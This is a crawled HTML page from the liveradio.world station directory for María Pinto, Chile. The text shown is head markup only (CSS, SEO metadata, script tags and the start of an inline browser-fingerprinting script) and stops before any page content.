

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liveradio.world/location/maria-pinto-chile/
body_size: 81937
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cairo">
	<style id="jetpack-boost-critical-css">/* Critical CSS Key: archive_radio */
@media all{body *{line-height:1.5}body{padding-bottom:75px!important}.main-player-wrapper{position:fixed;bottom:0;left:0;z-index:9;display:block;width:100%;padding:0 10px;background:#fff;box-sizing:border-box;box-shadow:0 0 10px 1px #888}.main-player-wrapper audio{display:inline-block;margin:0;padding:0;vertical-align:middle;width:100%}.main-player-wrapper .playericon,.main-player-wrapper .station-info{display:inline-block;vertical-align:middle;box-sizing:border-box;padding:15px 0;max-width:80%}.main-player-wrapper .station-player-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:flex-start}.main-player-wrapper .station-player-wrapper .station-info{display:inline-flex;padding:10px 0;align-items:center;justify-content:flex-start;max-width:80%}.main-player-wrapper .station-player-wrapper .station-player{padding:10px 0;max-width:20%}.main-player-wrapper .playericon{display:inline-block;vertical-align:middle;box-sizing:border-box;padding:0}.main-player-wrapper .playericon i{display:inline-block;box-sizing:border-box;vertical-align:middle;font-size:40px;line-height:normal;width:50px;text-align:center;color:#e72c30}.main-player-wrapper .station-info h4{padding:5px;margin:0 0 5px;font-size:24px;line-height:24px}.main-player-wrapper .station-info .station-locations .card-chip a{margin-bottom:0}.sidebar-area .widget{display:inline-block;box-sizing:border-box;width:100%;padding:15px 20px;background:#fff;border-radius:4px;box-shadow:0 2px 7px 1px rgb(0 0 0/.08)}@media (max-width:468px){.main-player-wrapper .station-player-wrapper .station-info{padding:0;max-width:80%}.main-player-wrapper .station-player-wrapper .station-player{padding:5px 0;max-width:100%}}*{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}article,aside,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h2,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}a{color:#007bff;text-decoration:none;background-color:#fff0}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}[type=submit],button{-webkit-appearance:button}[type=search]{outline-offset:-2px;-webkit-appearance:none}h1,h2,h4{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}h4{font-size:1.5rem}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-md-12,.col-md-3{position:relative;width:100%;padding-right:15px;padding-left:15px}@media (min-width:768px){.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;background-color:#fff0;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgb(0 0 0/.125);border-radius:.25rem}.card-title{margin-bottom:.75rem}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}}.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-play-circle:before{content:""}.fa-search:before{content:""}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:auto}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:auto}.far,.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}button,input{overflow:visible}.card{-webkit-box-direction:normal}body,button,input{margin:0}html{line-height:1.15;-webkit-text-size-adjust:100%}body{background:#f7f7f7}.main-navigation>div>ul li a{text-decoration:none}button{text-transform:none}[type=submit],button{-webkit-appearance:button}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}html{-webkit-box-sizing:border-box;box-sizing:border-box}*{-webkit-box-sizing:inherit;box-sizing:inherit}body,button,html,input{color:#282c37;font-family:Cairo,sans-serif;font-size:14px;line-height:normal}ul{margin:0 0 1.5em 1em}ul{list-style:disc}p{margin:0 0 1em;line-height:1.75}i{font-style:italic}.card{overflow:hidden}h1,h2,h4{clear:both;line-height:1.5;margin:.5em 0;font-weight:400}h1{font-size:48px;font-size:3em}h2{font-size:36px;font-size:2.25em}h4{font-size:26px;font-size:1.625em}.site-content:after,.site-content:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.site-content:after,.site-header:after{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}button,input{-webkit-box-shadow:0 2px 7px 1px rgb(0 0 0/.05)}input{color:#838383;border:none;border-radius:50px;padding:5px 15px;font-size:14px;box-shadow:0 2px 7px 1px rgb(0 0 0/.05);border-bottom:1px solid #fff0}button{color:#fff;line-height:1;padding:.75em 1.5em;background:#2b90d9}button{border:none;box-shadow:0 2px 7px 1px rgb(0 0 0/.05)}.site-header{background:#fff;padding:0;margin-bottom:1.5em;-webkit-box-shadow:0 2px 7px 1px rgb(0 0 0/.05);box-shadow:0 2px 7px 1px rgb(0 0 0/.05)}.site-title{font-size:2em;font-weight:400;margin:0;line-height:1.5}.site-title a{color:#282c37}.liveradio-mobile-menu-toggle{display:none;margin:16px auto;border-radius:8px}.liveradio-mobile-menu-toggle:after{content:"☰"}.main-navigation>div>ul{list-style:none;margin:.5em 0;padding:0}.main-navigation>div>ul>li:not(:last-of-type){margin-right:1em}.main-navigation>div>ul li{display:inline-block;position:relative;padding:.75em}.main-navigation>div>ul li a{color:#838383}.container{max-width:1140px;margin-left:auto;margin-right:auto}.page-title{margin-top:0;margin-bottom:20px;font-size:24px;line-height:normal;text-align:center}.card{margin-bottom:20px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.05);box-shadow:0 0 10px 0 rgb(0 0 0/.05)}.card .card-content{padding:10px 15px}.site-main .card:not(#breadcrumbs){margin-bottom:32px}.card-excerpt{color:#838383;font-size:15px}.card-content{overflow-wrap:break-word}.card-title{margin:6px 0;font-size:1.5em}h2.card-title{font-size:1.6em;order:1}.card-title a{color:inherit}.card-chip{color:#282c37}.card-chip a{display:inline-block;color:#555;background:#fff;padding:0 10px 0;margin:0 0 4px;border:1px solid #e6e6e6;border-radius:50px;font-size:12px;line-height:20px}.card-chip a:not(:last-of-type){margin-right:10px}.search-form .search-field{display:inline-block;box-sizing:border-box;width:80%;height:35px;padding:0 10px;margin:0;font-size:15px;line-height:normal;border-radius:6px 0 0 6px;border:1px solid #eee;box-shadow:none;vertical-align:middle}.search-form .search-btn{display:inline-block;box-sizing:border-box;width:20%;max-width:40px;height:35px;padding:0 10px;margin:0 0 0-10px;font-size:14px;line-height:normal;border-radius:0 6px 6px 0;border:1px solid #fff0;box-shadow:none;vertical-align:middle;transform:none}.widget{margin:0 0 2em}.widget .widget-title{margin:0 0 10px;font-size:18px}@media screen and (max-width:576px){body,button,input{font-size:14.4px;font-size:.9em}.container{max-width:540px}.main-navigation.hide-on-mobile{display:none}}@media screen and (max-width:768px){.container{max-width:720px}}@media screen and (max-width:992px){.liveradio-mobile-menu-toggle,.main-navigation>div>ul>li{display:block}.container{max-width:960px}.main-navigation>div{max-height:0;overflow:hidden}.main-navigation>div>ul>li:not(:last-of-type){margin-right:0}}@media screen and (min-width:992px){.site-content,.site-header{display:-webkit-box;display:-ms-flexbox}.site-header{display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-header .header-searchbox,.site-header:not(.vertical) .main-navigation{margin-left:auto}.site-content{display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.site-header .header-searchbox,.site-header .main-navigation,.site-header .site-branding{padding:1em 2em}.header-searchbox{min-width:250px;text-align:center}@media screen and (max-width:468px){.site-header .site-branding{position:fixed;display:inline-block;width:100%;z-index:999;background:#fff;box-shadow:0 0 5px 1px rgb(0 0 0/.05)}.header-searchbox{margin-top:70px}}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>María Pinto - Live Radio</title>
	<link rel="canonical" href="https://liveradio.world/location/maria-pinto-chile/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="María Pinto - Live Radio" />
	<meta property="og:url" content="https://liveradio.world/location/maria-pinto-chile/" />
	<meta property="og:site_name" content="Live Radio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LiveRadioWorld" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://liveradio.world/location/maria-pinto-chile/","url":"https://liveradio.world/location/maria-pinto-chile/","name":"María Pinto - Live Radio","isPartOf":{"@id":"https://liveradio.world/#website"},"breadcrumb":{"@id":"https://liveradio.world/location/maria-pinto-chile/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://liveradio.world/location/maria-pinto-chile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://liveradio.world/"},{"@type":"ListItem","position":2,"name":"Chile","item":"https://liveradio.world/location/chile/"},{"@type":"ListItem","position":3,"name":"María Pinto"}]},{"@type":"WebSite","@id":"https://liveradio.world/#website","url":"https://liveradio.world/","name":"Live Radio","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://liveradio.world/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<!-- No Concat CSS wp-img-auto-sizes-contain => Maybe Not Static File  -->

<!-- No Concat CSS wp-block-library => Maybe Not Static File  -->

<!-- No Concat CSS classic-theme-styles => Maybe Not Static File  -->
<noscript><link data-handles='alr_css,bootstrap-css,fontawesome-css,contact-form-7,liveradio-style' rel='stylesheet' id='all-css-0abfee036a178b004afd9eafec1e6ce9' href='https://liveradio.world/wp-content/boost-cache/static/93a7d77de6.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" data-handles='alr_css,bootstrap-css,fontawesome-css,contact-form-7,liveradio-style' rel='stylesheet' id='all-css-0abfee036a178b004afd9eafec1e6ce9' href='https://liveradio.world/wp-content/boost-cache/static/93a7d77de6.min.css' type='text/css' media="not all" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<!-- No Concat CSS global-styles => Maybe Not Static File  -->

<!-- No Concat CSS core-block-supports-duotone => Maybe Not Static File  -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://liveradio.world/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var ajaxurl = 'https://liveradio.world/wp-admin/admin-ajax.php';
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/awesome-radio/assets/bootstrap.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-content/themes/liveradio/assets/scripts.js" id="scripts-js-js"></script>
<link rel="https://api.w.org/" href="https://liveradio.world/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liveradio.world/wp-json/wp/v2/location/1704" /><script data-cfasync='false'>(function(){var FingerprintJS=function(e){"use strict";function t(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function n(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function r(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function o(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function i(e,t){return[e[0]^t[0],e[1]^t[1]]}function a(e){return e=i(e,[0,e[0]>>>1]),e=i(e=n(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=i(e=n(e,[3301882366,444984403]),[0,e[0]>>>1])}function c(e,c){c=c||0;var u,s=(e=e||"").length%16,l=e.length-s,f=[0,c],d=[0,c],h=[0,0],v=[0,0],g=[2277735313,289559509],m=[1291169091,658871167];for(u=0;u<l;u+=16)h=[255&e.charCodeAt(u+4)|(255&e.charCodeAt(u+5))<<8|(255&e.charCodeAt(u+6))<<16|(255&e.charCodeAt(u+7))<<24,255&e.charCodeAt(u)|(255&e.charCodeAt(u+1))<<8|(255&e.charCodeAt(u+2))<<16|(255&e.charCodeAt(u+3))<<24],v=[255&e.charCodeAt(u+12)|(255&e.charCodeAt(u+13))<<8|(255&e.charCodeAt(u+14))<<16|(255&e.charCodeAt(u+15))<<24,255&e.charCodeAt(u+8)|(255&e.charCodeAt(u+9))<<8|(255&e.charCodeAt(u+10))<<16|(255&e.charCodeAt(u+11))<<24],h=r(h=n(h,g),31),f=t(f=r(f=i(f,h=n(h,m)),27),d),f=t(n(f,[0,5]),[0,1390208809]),v=r(v=n(v,m),33),d=t(d=r(d=i(d,v=n(v,g)),31),f),d=t(n(d,[0,5]),[0,944331445]);switch(h=[0,0],v=[0,0],s){case 15:v=i(v,o([0,e.charCodeAt(u+14)],48));case 14:v=i(v,o([0,e.charCodeAt(u+13)],40));case 13:v=i(v,o([0,e.charCodeAt(u+12)],32));case 12:v=i(v,o([0,e.charCodeAt(u+11)],24));case 11:v=i(v,o([0,e.charCodeAt(u+10)],16));case 10:v=i(v,o([0,e.charCodeAt(u+9)],8));case 9:v=n(v=i(v,[0,e.charCodeAt(u+8)]),m),d=i(d,v=n(v=r(v,33),g));case 8:h=i(h,o([0,e.charCodeAt(u+7)],56));case 7:h=i(h,o([0,e.charCodeAt(u+6)],48));case 6:h=i(h,o([0,e.charCodeAt(u+5)],40));case 5:h=i(h,o([0,e.charCodeAt(u+4)],32));case 4:h=i(h,o([0,e.charCodeAt(u+3)],24));case 3:h=i(h,o([0,e.charCodeAt(u+2)],16));case 2:h=i(h,o([0,e.charCodeAt(u+1)],8));case 1:h=n(h=i(h,[0,e.charCodeAt(u)]),g),f=i(f,h=n(h=r(h,31),m))}return f=t(f=i(f,[0,e.length]),d=i(d,[0,e.length])),d=t(d,f),f=t(f=a(f),d=a(d)),d=t(d,f),("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)}var u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in 